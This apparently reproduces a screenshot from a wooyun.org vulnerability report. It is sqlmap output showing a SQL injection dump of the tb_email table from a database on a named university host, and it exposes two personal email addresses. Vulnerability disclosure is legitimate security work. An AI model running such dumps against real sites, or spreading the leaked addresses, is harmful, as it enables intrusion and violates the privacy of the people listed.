 管理员: sqlmap
[17:18:32] [INFO] retrieved: varchar
[17:18:32] [INFO] fetching entries for table 'tb_email' in database 'db_mpa'
[17:18:33] [INFO] retrieved: 2
[17:18:33] [INFO] fetching number of distinct values for column 'id'
[17:18:33] [INFO] retrieved: 2
[17:18:33] [INFO] using column 'id' as a pivot for retrieving row data
[17:18:33] [INFO] retrieved: 49
[17:18:34] [INFO] retrieved: 306883548@qq.com
[17:18:34] [INFO] retrieved:
[17:18:34] [INFO] retrieved: 1
[17:18:34] [INFO] retrieved: 50
[17:18:35] [INFO] retrieved: ty-bigfly@163.com
[17:18:35] [INFO] retrieved:
[17:18:35] [INFO] retrieved: 1
[17:18:35] [INFO] analyzing table dump for possible password hashes
Database: db_mpa
Table: tb_email
[2 entries]
+----+-------------------+----------+-----------------+
| id | email_id          | owner_id | email_is_permit |
+----+-------------------+----------+-----------------+
| 49 | 306883548@qq.com  | <blank>  | 1               |
| 50 | ty-bigfly@163.com | NULL     | 1               |
+----+-------------------+----------+-----------------+
[17:18:35] [WARNING] table 'db_mpa.dbo.tb_email' dumped to CSV file 'C:\Users\to
m\.sqlmap\output\mpa.dlut.edu.cn\dump\db_mpa\tb_email-d444ab4d.csv'
[17:18:35] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 19 times
[17:18:35] [INFO] fetched data logged to text files under 'C:\Users\tom\.sqlmap\
output\mpa.dlut.edu.cn'
[*] shutting down at 17:18:35
E:\python\sqlmap>_
半:
www.wooyun.org